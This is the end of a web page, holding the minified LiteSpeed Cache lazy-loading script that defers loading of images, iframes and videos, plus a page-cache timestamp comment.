<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-11 16:02:18 -->